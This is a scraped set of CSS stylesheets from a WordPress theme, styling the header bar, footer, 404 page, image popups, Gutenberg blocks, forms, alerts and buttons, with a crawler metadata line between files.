.top-bar-dark .nice-select::after {
  border-bottom: 2px solid #5f7288;
  border-right: 2px solid #5f7288; }
.top-bar-dark .nice-select .option:hover {
  background-color: #424444; }

.top-bar-link {
  display: none;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  border-radius: 0 0 10px 10px;
  background-color: #ecf5fe;
  text-align: center;
  padding: 0 16px;
  z-index: 50;
  -webkit-box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4);
  box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4);
  border: 1px solid #dbe3ec;
  cursor: pointer; }
.top-bar-link .utouch-icon {
  height: 15px;
  width: 15px;
  fill: #6987ab;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .top-bar > .container {
    min-width: 100%;
    padding-right: 15px;
    padding-left: 15px; }
  .top-bar .contact-item:first-child {
    margin-right: 0; } }

@media (max-width: 1024px) {
  .top-bar {
    width: 320px;
    -webkit-transform: translate(-50%, -103%);
    transform: translate(-50%, -103%);
    position: absolute;
    left: 50%;
    border-radius: 0 0 10px 10px;
    padding: 40px 0 30px;
    text-align: center;
    -webkit-box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4);
    box-shadow: 10px 0 30px 0 rgba(0, 131, 255, 0.4); }
  .top-bar > .container {
    min-width: unset;
    width: auto; }
  .top-bar .top-bar-contact {
    float: none; }
  .top-bar .nice-select {
    float: none;
    min-width: 160px; }
  .top-bar .contact-item {
    padding: 0;
    margin-bottom: 15px;
    float: none;
    display: block; }
  .top-bar .contact-item:first-child {
    padding: 0; }
  .top-bar .contact-item:after {
    display: none; }
  .top-bar .follow_us {
    float: none; }
  .top-bar-close {
    display: block; } }

/*------------- #FOOTER --------------*/
.footer {
  color: #6987ab;
  position: relative; }
.footer .footer-wrapper {
  background-color: #121921;
  -webkit-box-shadow: 10px 0 30px 0 rgba(18, 25, 33, 0.4);
  box-shadow: 10px 0 30px 0 rgba(18, 25, 33, 0.4);
  padding: 120px 0 0;
  position: relative; }
.footer .widget-title {
  margin-bottom: 30px; }
.footer .w-contacts .btn {
  margin: 30px 0; }
.footer.js-fixed-footer {
  width: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  position: fixed;
  z-index: 1;
  -webkit-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0, 1);
  transition-timing-function: cubic-bezier(0, 0, 0, 1); }
@media (max-width: 768px) {
  .footer.js-fixed-footer {
    position: relative; } }
.footer.footer-empty .footer-wrapper {
  padding: 0; }
.footer.footer-empty .sub-footer {
  margin-top: 6px; }

.sub-footer {
  background-color: #fff;
  padding: 35px 0;
  text-align: center;
  position: relative;
  margin-top: 120px; }
.sub-footer span {
  font-size: 14px;
  margin-bottom: 1px;
  color: #6987ab;
  display: block; }
.sub-footer a {
  color: #0083ff;
  font-weight: 700; }

#site-footer .widget .widget-title,
#site-footer a:not(.btn),
#site-footer .social__item svg,
#site-footer .w-list ul.list,
#site-footer .widget_nav_menu ul.list {
  color: #fff;
  fill: #fff; }

.content-wrapper {
  position: relative;
  z-index: 2;
  background-color: #fff;
  -webkit-margin-bottom-collapse: separate; }

#site-footer a:not(.btn):hover {
  color: #0083ff;
  fill: #0083ff; }

#site-footer li.menu-item-has-children a:not(.btn):hover {
  color: inherit; }

#site-footer li.menu-item-has-children .menu-item:hover > a:not(.btn) {
  margin-left: 8px;
  color: #0083ff; }

#site-footer li.menu-item-has-children .menu-item:hover > .utouch-icon {
  fill: #0083ff;
  opacity: 1; }

#site-footer li.menu-item-has-children .menu-item.menu-item-has-children:hover > a:not(.btn) {
  margin-left: 0;
  color: inherit; }

#site-footer li.menu-item-has-children:hover a:not(.btn) {
  color: inherit; }

#site-footer li.menu-item-has-children:hover .utouch-icon {
  fill: inherit;
  opacity: 0; }

#site-footer li:hover a:not(.btn) {
  color: #0083ff; }

#site-footer .social__item:hover svg {
  fill: #0083ff; }

#site-footer .sub-footer a:not(.btn) {
  color: #0083ff; }

.block-footer-height {
  position: relative;
  width: 100%; }
@media (max-width: 768px) {
  .block-footer-height {
    display: none; } }

@media (max-width: 768px) {
  .footer .footer-wrapper {
    padding: 60px 0 0; }
  .sub-footer {
    margin-top: 60px; } }

/*------------- #PAGE404 --------------*/
.page404 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 100vh; }
.page404 .col-8 {
  width: 12.5%;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
.page404 .error {
  font-size: 50px;
  color: #fff;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  text-transform: uppercase;
  display: inline-block;
  vertical-align: middle; }
.page404 .number {
  font-size: 300px;
  color: #fff;
  margin: 0 0 0 -50px;
  font-weight: 900;
  display: inline-block;
  vertical-align: middle; }
.page404 .sub-footer {
  position: absolute;
  bottom: 40px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  background-color: transparent;
  padding: 0;
  width: 95%; }
.page404 .sub-footer span {
  color: #fff; }
.page404 .sub-footer .sub-footer__link {
  color: #fff; }
.page404 .sub-footer a {
  color: #fff; }
.page404 .site-logo {
  position: absolute;
  top: 40px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.logo--center {
  text-align: center;
  color: #fff; }
.logo--center img {
  float: none;
  margin-right: 0; }
.logo--center .logo-title {
  color: inherit; }
.logo--center .logo-text {
  float: none; }

.page404-content {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%; }
.page404-content > * {
  color: #fff;
  line-height: 1; }
.page404-content .title {
  font-size: 42px;
  margin-bottom: 20px; }
.page404-content .sub-title {
  font-size: 22px; }
.page404-content a {
  text-decoration: underline; }
.page404-content .page404-searchform {
  max-width: 500px;
  margin: 35px auto 0 auto; }
.page404-content .page404-searchform .w-search .utouch-icon {
  top: 10px; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .page404 .number {
    font-size: 150px;
    margin-left: -20px; }
  .page404 .error {
    font-size: 40px; }
  .page404-content .title {
    display: none; }
  .page404 .sub-footer {
    bottom: 10px; } }

@media (max-width: 640px) {
  .page404 .number {
    font-size: 100px;
    margin-left: -10px; }
  .page404 .error {
    font-size: 20px; }
  .page404-content {
    top: 60%; } }

@media (max-width: 460px) {
  .page404 .number {
    font-size: 80px; } }

/*------------- #MAGNIFIC-POPUP --------------*/
:focus {
  outline: 0; }

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }

.mfp-preloader a {
  color: #CCC; }

.mfp-preloader a:hover {
  color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
  -ms-touch-action: manipulation;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
  cursor: pointer; }

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1; }

.mfp-close:active {
  top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1; }

.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent; }

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px; }

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px; }

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px; }

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444; }

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-figure figure {
  margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
	   * Remove all paddings around the image on small screen
	   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/**
 * Simple fade transition,
 */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out; }

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8; }

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0; }

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out; }

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1; }

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0; }

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: pointer; }

/*

====== Zoom effect ======

*/
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */ }

.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  transform: scale(0.8); }

.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }

.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8; }

.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0; }

.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0; }

/*/ Effect 2: Move Up /*/
#items-grid > div.animate {
  -webkit-transform: translateY(200px);
  transform: translateY(200px);
  -webkit-animation: moveUp 0.65s ease forwards;
  animation: moveUp 0.65s ease forwards; }

@-webkit-keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }

@keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

/*------------- #Gutenberg Customization --------------*/
.crumina-grid .wp-block-pullquote {
  border-top: 4px solid #dbe3ec;
  border-bottom: 4px solid #dbe3ec;
  color: #40464d;
  margin-top: 1em;
  margin-bottom: 1em; }
.crumina-grid .wp-block-pullquote p::before {
  display: none; }

.crumina-grid .wp-block-image,
.crumina-grid .wp-block-embed-vimeo {
  margin: 2em auto; }

.crumina-grid .wp-block-gallery {
  list-style: none;
  padding-left: 0; }

.crumina-grid .wp-block-image figcaption,
.blocks-gallery-grid figcaption,
.wp-block-gallery figcaption {
  margin: 0 auto 10px;
  font-size: 14px;
  line-height: 1.5; }

.blocks-gallery-grid figcaption,
.wp-block-gallery figcaption {
  text-align: center;
}

.crumina-grid .wp-block-separator {
  border: none;
  border-bottom-color: currentcolor;
  border-bottom-style: none;
  border-bottom-width: medium;
  border-bottom: 2px solid #dbe3ec;
  margin: 1.65em auto; }
.crumina-grid .wp-block-separator:after {
  display: block;
  content: "";
  clear: both; }
.crumina-grid .wp-block-separator.is-style-dots {
  border: none; }

.crumina-grid .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px; }

.crumina-grid .blog-post ul:not([class]) li + li {
  margin-top: 8px; }

.crumina-grid .wp-block-categories,
.crumina-grid .wp-block-archives,
.crumina-grid .wp-block-latest-posts,
.crumina-grid .wp-block-latest-posts {
  list-style: none;
  padding-left: 0; }
.crumina-grid .wp-block-categories li,
.crumina-grid .wp-block-archives li,
.crumina-grid .wp-block-latest-posts li,
.crumina-grid .wp-block-latest-posts li {
  list-style: none; }
.crumina-grid .wp-block-categories li:before,
.crumina-grid .wp-block-archives li:before,
.crumina-grid .wp-block-latest-posts li:before,
.crumina-grid .wp-block-latest-posts li:before {
  display: none; }
.crumina-grid .wp-block-categories li a,
.crumina-grid .wp-block-archives li a,
.crumina-grid .wp-block-latest-posts li a,
.crumina-grid .wp-block-latest-posts li a {
  color: #516e90; }

.crumina-grid .wp-block-quote.is-large cite {
  text-align: initial; }

.crumina-grid .wp-block-quote.is-large,
.crumina-grid .wp-block-quote.is-style-large {
  margin: 3em 0;
  padding: 15px 15px 15px 40px; }

.crumina-grid figure.wp-block-audio {
  margin: 1em 0; }

.crumina-grid .wp-block-archives {
  padding-left: 0; }

.crumina-grid ul:not([class]) {
  padding-left: 20px; }

.crumina-grid .wp-block-latest-posts.is-grid li {
  margin: 0 16px 5px 0; }

.crumina-grid .post ul li.blocks-gallery-item::before {
  display: none; }

.wp-block-button{
  clear: both;
  margin-bottom: 20px;
}
.wp-block-button.is-style-squared > .wp-block-button__link {
  border-radius: 0;
}
.wp-block-cover p:not(.has-text-color),
.wp-block-cover p a:not(.has-text-color){
  color: #fff;
}

.post.quote blockquote cite a {
  color: #FECF39;
}

/*------------- Responsive mode styles --------------*/
@media (max-width: 640px) {
  .crumina-grid .wp-block-quote.is-large,
  .crumina-grid .wp-block-quote.is-style-large {
    padding-left: 50px;
    margin: 1em 0; }
  .wp-block-quote.is-large p,
  .wp-block-quote.is-style-large p,
  .wp-block-pullquote p {
    font-size: 16px; }
  .crumina-grid .wp-block-pullquote {
    padding: 1em 0; } }


--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/blocks.css?ver=3.0
body_size: 249924
content:
/*------------- #BLOCKS --------------*/
/*------------- #VARIABLES --------------*/
/*------------- #HEADING --------------*/
.crumina-heading {
  position: relative;
  z-index: 5;
  margin-bottom: 30px; }
  .crumina-heading > *:last-child {
    margin-bottom: 0; }
  .crumina-heading > *:first-child {
    margin-top: 0; }
  .crumina-heading + * {
    margin-top: 25px; }

.heading-title {
  margin-bottom: 30px;
  line-height: 1.3em; }

.heading-text {
  margin-top: 20px;
  font-weight: 400;
  line-height: 1.75; }
  .heading-text.small {
    font-size: 14px; }

.heading-sup-title {
  opacity: .7;
  margin-bottom: 25px;
  text-transform: uppercase;
  font-size: 16px; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .heading-text {
    font-size: 20px; } }

@media (max-width: 570px) {
  .heading-text {
    font-size: 16px; } }

/*------------- #styled_selects --------------*/
.nice-select {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  padding: 20px 40px 20px 20px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  margin-bottom: 30px;
  border-radius: 50px;
  position: relative;
  background-color: #dbe3ec;
  color: #ccc; }
  .nice-select:focus {
    background-color: #fff;
    -webkit-box-shadow: 17px 0 60px #d3dcdc;
            box-shadow: 17px 0 60px #d3dcdc; }
  .nice-select.focus-white:focus {
    background-color: #fff;
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }
  .nice-select:after {
    border-bottom: 2px solid #ccc;
    border-right: 2px solid #ccc;
    content: '';
    display: block;
    height: 10px;
    margin-top: -6px;
    pointer-events: none;
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
            transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 10px; }
  .nice-select.open:after {
    -webkit-transform: rotate(-135deg);
            transform: rotate(-135deg); }
  .nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0); }
  .nice-select .list {
    background-color: #fff;
    border-radius: 10px;
    border: 1px solid #dbe3ec;
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
            box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    right: 0;
    -webkit-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-40px/2);
            transform: scale(0.75) translateY(-40px/2);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9;
    margin-left: 0; }
    .nice-select .list:hover .option:not(:hover) {
      background-color: transparent !important; }
  .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 38px;
    list-style: none;
    min-height: 38px;
    outline: none;
    padding-left: 40px;
    padding-right: 60px;
    text-align: center;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
    margin: 0;
    font-size: 16px; }
    .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
      background-color: #dbe3ec; }
    .nice-select .option.selected {
      font-weight: bold; }
    .nice-select .option.disabled {
      background-color: transparent;
      cursor: default; }
      .nice-select .option.disabled:hover {
        color: #4b5d73; }

.no-csspointerevents .nice-select .list {
  display: none; }

.no-csspointerevents .nice-select.open .list {
  display: block; }

/*------------- #FORMS --------------*/
input, textarea, select, .nice-select {
  padding: 13px 40px;
  border: 1px solid transparent;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  margin-bottom: 20px;
  border-radius: 50px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15);
          box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15);
  width: 100%;
  outline: none; }
  input:focus, textarea:focus, select:focus, .nice-select:focus {
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
    box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }

::-webkit-input-placeholder {
  color: #839dbc; }

::-moz-placeholder {
  color: #839dbc; }

/* Firefox 19+ */
:-moz-placeholder {
  color: #839dbc; }

/* Firefox 18- */
:-ms-input-placeholder {
  color: #839dbc; }

textarea {
  min-height: 200px;
  border-radius: 30px; }

.with-icon {
  position: relative; }
  .with-icon input, .with-icon textarea, .with-icon select {
    padding-left: 70px; }
  .with-icon .utouch-icon {
    position: absolute;
    left: 20px;
    top: 18px;
    height: 16px;
    fill: #6987ab;
    border-right: 1px solid #dbe3ec;
    padding-right: 17px;
    z-index: 1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .with-icon.icon-right input, .with-icon.icon-right textarea, .with-icon.icon-right select {
    padding-left: 40px;
    padding-right: 70px; }
  .with-icon.icon-right .utouch-icon {
    left: auto;
    right: 20px;
    padding-right: 0;
    border-right: none; }

.form-inline {
  position: relative; }
  .form-inline input {
    padding: 17px 200px 16px 40px;
    margin-bottom: 0;
    -webkit-box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15) !important;
    box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15) !important;
    -webkit-appearance: none; }
  .form-inline .btn {
    position: absolute;
    right: 5px;
    top: 5px; }

.mc4wp-custom-subscribe-form .mc4wp-response {
  margin-top: 15px; }
  .mc4wp-custom-subscribe-form .mc4wp-response .mc4wp-success {
    color: #006600; }
  .mc4wp-custom-subscribe-form .mc4wp-response .mc4wp-error {
    color: #FF0000; }

.items-with-border input, .items-with-border textarea, .items-with-border select, .items-with-border .nice-select {
  border: 2px solid #d9e4ef;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .items-with-border input:focus, .items-with-border textarea:focus, .items-with-border select:focus, .items-with-border .nice-select:focus {
    -webkit-box-shadow: 5px 0 30px 0 rgba(18, 25, 33, 0.1);
            box-shadow: 5px 0 30px 0 rgba(18, 25, 33, 0.1);
    border-color: transparent; }

.contact-form .btn {
  margin-top: 5px; }

.post-password-form.form-inline {
  margin-top: 20px; }
  .post-password-form.form-inline input {
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    border: 1px solid #dbe3ec; }

.logged-in-as > *:last-child {
  float: right;
  color: #ff3133; }

.form-builder-item {
  margin-bottom: 20px; }
  .form-builder-item [type="checkbox"], .form-builder-item [type="radio"] {
    width: auto; }
  .form-builder-item label {
    margin-bottom: 10px;
    font-weight: 700;
    color: #273f5b;
    display: inline-block; }
    .form-builder-item label sup {
      color: red;
      font-weight: 700;
      border: 0; }
  .form-builder-item input[type="text"],
  .form-builder-item textarea {
    line-height: 1.5;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: 2px solid #dbe3ec; }
  .form-builder-item input[type="text"]:focus,
  .form-builder-item textarea:focus {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
            box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }
  .form-builder-item .custom-radio label,
  .form-builder-item .custom-checkbox label {
    padding-left: 10px; }
  .form-builder-item .field-columns-0 .options {
    display: inline-block; }
    .form-builder-item .field-columns-0 .options + .options {
      margin-left: 15px; }
  .form-builder-item .field-columns-2 .field-column {
    width: 50%;
    display: inline-block; }
  .form-builder-item .field-columns-3 .field-column {
    width: 33.33%;
    display: inline-block; }
  .form-builder-item .field-columns-4 .field-column {
    width: 25%;
    display: inline-block; }

.checkbox {
  position: relative; }
  .checkbox input[type=checkbox] {
    display: none; }
  .checkbox label {
    padding-left: 30px;
    color: #516e90; }
  .checkbox label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    font-size: 14px;
    line-height: 14px;
    position: absolute;
    left: 0;
    bottom: 5px;
    border-radius: 3px;
    border: none; }
  .checkbox input[type=checkbox]:checked + label:before {
    content: "\2714";
    font-size: 14px;
    color: #fff;
    text-align: center;
    line-height: 14px; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .form-inline .btn {
    position: relative;
    right: auto;
    top: auto;
    margin-top: 20px; }
  .form-inline input {
    padding-right: 40px; }
  .logged-in-as > :last-child {
    float: none; } }

/*------------- #ALERTS --------------*/
.alert {
  border-radius: 30px;
  -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
          box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
  border: none;
  margin: 15px 0;
  font-size: 16px;
  padding: 20px;
  color: rgba(255, 255, 255, 0.9); }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: bold; }

.alert-dismissible .close {
  position: relative;
  top: -0.75rem;
  right: -1.25rem;
  padding: 0.75rem 1.25rem;
  color: inherit; }

.alert-success {
  background-color: #3cb878; }

.alert-success hr {
  border-top-color: #b3f3b4; }

.alert-success .alert-link {
  color: #b3f3b4; }

.alert-info hr {
  border-top-color: #b7fff2; }

.alert-info .alert-link {
  color: #b7fff2; }

.alert-warning {
  background-color: #fcb03b; }

.alert-warning hr {
  border-top-color: #ffe4b4; }

.alert-warning .alert-link {
  color: #ffe4b4; }

.alert-danger {
  background-color: #ff3133; }

.alert-danger hr {
  border-top-color: #ffbcba; }

.alert-danger .alert-link {
  color: #ffbcba; }

/*------------- #BUTTONS --------------*/
.btn {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  padding: 18px 50px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  fill: #fff;
  font-weight: 900;
  border-radius: 50px;
  position: relative;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center;
  line-height: 1; }
  .btn + .btn {
    margin-left: 30px; }

input.btn:focus {
  color: #fff; }

.crum-button + .crum-button {
  margin-left: 30px; }

.btn--with-icon {
  text-align: left;
  fill: #fff;
  padding: 12px 50px; }
  .btn--with-icon > * {
    display: inline-block;
